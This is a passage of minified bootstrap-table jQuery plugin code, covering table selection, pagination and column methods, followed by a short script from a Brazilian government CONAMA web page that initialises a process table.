r=l.eq(t).find('>td').eq(o);if(!(0>t||0>o||t>=this.data.length)){for(s=t;s<t+a;s++)for(i=o;i<o+n;i++)l.eq(s).find('>td').eq(i).hide();r.attr('rowspan',a).attr('colspan',n).show()}}},{key:'updateCell',value:function(e){e.hasOwnProperty('index')&&e.hasOwnProperty('field')&&e.hasOwnProperty('value')&&(this.data[e.index][e.field]=e.value,!1===e.reinit||(this.initSort(),this.initBody(!0)))}},{key:'updateCellById',value:function(e){var t=this;if(e.hasOwnProperty('id')&&e.hasOwnProperty('field')&&e.hasOwnProperty('value')){var o=Array.isArray(e)?e:[e];o.forEach(function(e){var o=e.id,a=e.field,i=e.value,n=t.options.data.indexOf(t.getRowByUniqueId(o));-1===n||(t.data[n][a]=i)}),!1===e.reinit||(this.initSort(),this.initBody(!0))}}},{key:'getOptions',value:function(){var e=JSON.parse(JSON.stringify(this.options));return delete e.data,e}},{key:'getSelections',value:function(){var e=this;return this.options.data.filter(function(t){return!0===t[e.header.stateField]})}},{key:'getAllSelections',value:function(){var e=this;return this.options.data.filter(function(t){return t[e.header.stateField]})}},{key:'checkAll',value:function(){this.checkAll_(!0)}},{key:'uncheckAll',value:function(){this.checkAll_(!1)}},{key:'checkInvert',value:function(){var e=this.$selectItem.filter(':enabled'),t=e.filter(':checked');e.each(function(e,t){s(t).prop('checked',!s(t).prop('checked'))}),this.updateRows(),this.updateSelected(),this.trigger('uncheck-some',t),t=this.getSelections(),this.trigger('check-some',t)}},{key:'checkAll_',value:function(e){var t;e||(t=this.getSelections()),this.$selectAll.add(this.$selectAll_).prop('checked',e),this.$selectItem.filter(':enabled').prop('checked',e),this.updateRows(),e&&(t=this.getSelections()),this.trigger(e?'check-all':'uncheck-all',t)}},{key:'check',value:function(e){this.check_(!0,e)}},{key:'uncheck',value:function(e){this.check_(!1,e)}},{key:'check_',value:function(e,t){var o=this.$selectItem.filter('[data-index="'+t+'"]'),a=this.data[t];if(o.is(':radio')||this.options.singleSelect){for(var i=this.options.data,n=Array.isArray(i),s=0,_iterator23=n?i:i[Symbol.iterator]();;){var l;if(n){if(s>=i.length)break;l=i[s++]}else{if(s=i.next(),s.done)break;l=s.value}var d=l;d[this.header.stateField]=!1}this.$selectItem.filter(':checked').not(o).prop('checked',!1)}a[this.header.stateField]=e,o.prop('checked',e),this.updateSelected(),this.trigger(e?'check':'uncheck',this.data[t],o)}},{key:'checkBy',value:function(e){this.checkBy_(!0,e)}},{key:'uncheckBy',value:function(e){this.checkBy_(!1,e)}},{key:'checkBy_',value:function(e,t){var o=this;if(t.hasOwnProperty('field')&&t.hasOwnProperty('values')){var a=[];this.options.data.forEach(function(n,s){if(!n.hasOwnProperty(t.field))return!1;if(-1!==t.values.indexOf(n[t.field])){var i=o.$selectItem.filter(':enabled').filter(r.sprintf('[data-index="%s"]',s)).prop('checked',e);n[o.header.stateField]=e,a.push(n),o.trigger(e?'check':'uncheck',n,i)}}),this.updateSelected(),this.trigger(e?'check-some':'uncheck-some',a)}}},{key:'destroy',value:function(){this.$el.insertBefore(this.$container),s(this.options.toolbar).insertBefore(this.$el),this.$container.next().remove(),this.$container.remove(),this.$el.html(this.$el_.html()).css('margin-top','0').attr('class',this.$el_.attr('class')||'')}},{key:'showLoading',value:function(){this.$tableLoading.css('display','flex')}},{key:'hideLoading',value:function(){this.$tableLoading.css('display','none')}},{key:'togglePagination',value:function(){this.options.pagination=!this.options.pagination,this.$toolbar.find('button[name="paginationSwitch"]').html(r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.pagination?this.options.icons.paginationSwitchDown:this.options.icons.paginationSwitchUp)),this.updatePagination()}},{key:'toggleFullscreen',value:function(){this.$el.closest('.bootstrap-table').toggleClass('fullscreen'),this.resetView()}},{key:'refresh',value:function(e){e&&e.url&&(this.options.url=e.url),e&&e.pageNumber&&(this.options.pageNumber=e.pageNumber),e&&e.pageSize&&(this.options.pageSize=e.pageSize),this.trigger('refresh',this.initServer(e&&e.silent,e&&e.query,e&&e.url))}},{key:'resetWidth',value:function(){this.options.showHeader&&this.options.height&&this.fitHeader(),this.options.showFooter&&!this.options.cardView&&this.fitFooter()}},{key:'showColumn',value:function(e){this.toggleColumn(this.fieldsColumnsIndex[e],!0,!0)}},{key:'hideColumn',value:function(e){this.toggleColumn(this.fieldsColumnsIndex[e],!1,!0)}},{key:'getHiddenColumns',value:function(){return this.columns.filter(function(e){var t=e.visible;return!t})}},{key:'getVisibleColumns',value:function(){return this.columns.filter(function(e){var t=e.visible;return t})}},{key:'toggleAllColumns',value:function(e){for(var t=this.columns,o=Array.isArray(t),a=0,_iterator24=o?t:t[Symbol.iterator]();;){var i;if(o){if(a>=t.length)break;i=t[a++]}else{if(a=t.next(),a.done)break;i=a.value}var n=i;n.visible=e}if(this.initHeader(),this.initSearch(),this.initPagination(),this.initBody(),this.options.showColumns){var s=this.$toolbar.find('.keep-open input').prop('disabled',!1);s.filter(':checked').length<=this.options.minimumCountColumns&&s.filter(':checked').prop('disabled',!0)}}},{key:'showAllColumns',value:function(){this.toggleAllColumns(!0)}},{key:'hideAllColumns',value:function(){this.toggleAllColumns(!1)}},{key:'filterBy',value:function(e){this.filterColumns=r.isEmptyObject(e)?{}:e,this.options.pageNumber=1,this.initSearch(),this.updatePagination()}},{key:'scrollTo',value:function(e){if('undefined'==typeof e)return this.$tableBody.scrollTop();var t=e;'string'==typeof e&&'bottom'===e&&(t=this.$tableBody[0].scrollHeight),this.$tableBody.scrollTop(t)}},{key:'getScrollPosition',value:function(){return this.scrollTo()}},{key:'selectPage',value:function(e){0<e&&e<=this.options.totalPages&&(this.options.pageNumber=e,this.updatePagination())}},{key:'prevPage',value:function(){1<this.options.pageNumber&&(this.options.pageNumber--,this.updatePagination())}},{key:'nextPage',value:function(){this.options.pageNumber<this.options.totalPages&&(this.options.pageNumber++,this.updatePagination())}},{key:'toggleView',value:function(){this.options.cardView=!this.options.cardView,this.initHeader(),this.$toolbar.find('button[name="toggle"]').html(r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.cardView?this.options.icons.toggleOn:this.options.icons.toggleOff)),this.initBody(),this.trigger('toggle',this.options.cardView)}},{key:'refreshOptions',value:function(e){r.compareObjects(this.options,e,!0)||(this.options=s.extend(this.options,e),this.trigger('refresh-options',this.options),this.destroy(),this.init())}},{key:'resetSearch',value:function(e){var t=this.$toolbar.find('.search input');t.val(e||''),this.onSearch({currentTarget:t})}},{key:'expandRow_',value:function(e,t){var o=this.$body.find(r.sprintf('> tr[data-index="%s"]',t));o.next().is('tr.detail-view')===!e&&o.find('> td > .detail-icon').click()}},{key:'expandRow',value:function(e){this.expandRow_(!0,e)}},{key:'collapseRow',value:function(e){this.expandRow_(!1,e)}},{key:'expandAllRows',value:function(e){var t=this;if(e){var o=this.$body.find(r.sprintf('> tr[data-index="%s"]',0)),a=null,n=!1,l=-1;if(o.next().is('tr.detail-view')?!o.next().next().is('tr.detail-view')&&(o.next().find('.detail-icon').click(),n=!0):(o.find('> td > .detail-icon').click(),n=!0),n)try{l=setInterval(function(){a=t.$body.find('tr.detail-view').last().find('.detail-icon'),0<a.length?a.click():clearInterval(l)},1)}catch(e){clearInterval(l)}}else for(var d=this.$body.children(),c=0;c<d.length;c++)this.expandRow_(!0,s(d[c]).data('index'))}},{key:'collapseAllRows',value:function(e){if(e)this.expandRow_(!1,0);else for(var t=this.$body.children(),o=0;o<t.length;o++)this.expandRow_(!1,s(t[o]).data('index'))}},{key:'updateFormatText',value:function(e,t){this.options[r.sprintf('format%s',e)]&&('string'==typeof t?this.options[r.sprintf('format%s',e)]=function(){return t}:'function'==typeof t&&(this.options[r.sprintf('format%s',e)]=t)),this.initToolbar(),this.initPagination(),this.initBody()}}]),t}();p.DEFAULTS=d,p.LOCALES=c,p.COLUMN_DEFAULTS={radio:!1,checkbox:!1,checkboxEnabled:!0,field:void 0,title:void 0,titleTooltip:void 0,class:void 0,align:void 0,halign:void 0,falign:void 0,valign:void 0,width:void 0,sortable:!1,order:'asc',visible:!0,switchable:!0,clickToSelect:!0,formatter:void 0,footerFormatter:void 0,events:void 0,sorter:void 0,sortName:void 0,cellStyle:void 0,searchable:!0,searchFormatter:!0,cardVisible:!0,escape:!1,showSelectTitle:!1},p.EVENTS={"all.bs.table":'onAll',"click-cell.bs.table":'onClickCell',"dbl-click-cell.bs.table":'onDblClickCell',"click-row.bs.table":'onClickRow',"dbl-click-row.bs.table":'onDblClickRow',"sort.bs.table":'onSort',"check.bs.table":'onCheck',"uncheck.bs.table":'onUncheck',"check-all.bs.table":'onCheckAll',"uncheck-all.bs.table":'onUncheckAll',"check-some.bs.table":'onCheckSome',"uncheck-some.bs.table":'onUncheckSome',"load-success.bs.table":'onLoadSuccess',"load-error.bs.table":'onLoadError',"column-switch.bs.table":'onColumnSwitch',"page-change.bs.table":'onPageChange',"search.bs.table":'onSearch',"toggle.bs.table":'onToggle',"pre-body.bs.table":'onPreBody',"post-body.bs.table":'onPostBody',"post-header.bs.table":'onPostHeader',"expand-row.bs.table":'onExpandRow',"collapse-row.bs.table":'onCollapseRow',"refresh-options.bs.table":'onRefreshOptions',"reset-view.bs.table":'onResetView',"refresh.bs.table":'onRefresh',"scroll-body.bs.table":'onScrollBody'};var h=['getOptions','getSelections','getAllSelections','getData','load','append','prepend','remove','removeAll','insertRow','updateRow','updateCell','updateByUniqueId','removeByUniqueId','getRowByUniqueId','showRow','hideRow','getHiddenRows','mergeCells','refreshColumnTitle','checkAll','uncheckAll','checkInvert','check','uncheck','checkBy','uncheckBy','refresh','resetView','resetWidth','destroy','showLoading','hideLoading','showColumn','hideColumn','getHiddenColumns','getVisibleColumns','showAllColumns','hideAllColumns','filterBy','scrollTo','getScrollPosition','selectPage','prevPage','nextPage','togglePagination','toggleView','refreshOptions','resetSearch','expandRow','collapseRow','expandAllRows','collapseAllRows','updateFormatText','updateCellById'];s.BootstrapTable=p,s.fn.bootstrapTable=function(e){for(var t=arguments.length,o=Array(1<t?t-1:0),a=1;a<t;a++)o[a-1]=arguments[a];var i;return this.each(function(t,a){var l=s(a).data('bootstrap.table'),r=s.extend({},p.DEFAULTS,s(a).data(),'object'===('undefined'==typeof e?'undefined':n(e))&&e);if('string'==typeof e){var d;if(-1===h.indexOf(e))throw new Error('Unknown method: '+e);if(!l)return;i=(d=l)[e].apply(d,o),'destroy'===e&&s(a).removeData('bootstrap.table')}l||s(a).data('bootstrap.table',l=new s.BootstrapTable(a,r))}),'undefined'==typeof i?this:i},s.fn.bootstrapTable.Constructor=p,s.fn.bootstrapTable.defaults=p.DEFAULTS,s.fn.bootstrapTable.columnDefaults=p.COLUMN_DEFAULTS,s.fn.bootstrapTable.locales=p.LOCALES,s.fn.bootstrapTable.methods=h,s.fn.bootstrapTable.utils=r,s(function(){s('[data-toggle="table"]').bootstrapTable()})})(jQuery)});

--- FILE ---
content_type: application/javascript
request_url: https://conama.mma.gov.br/media/com_sisconama/js/reuniao.js
body_size: 214
content:
var SisConamaReuniao = {
    baseurl: '',
    init: function () {
        var tabela = "#tabela-processos";
        jQuery(tabela).bootstrapTable();

    }

}

jQuery(function () {
    SisConamaReuniao.init();
});
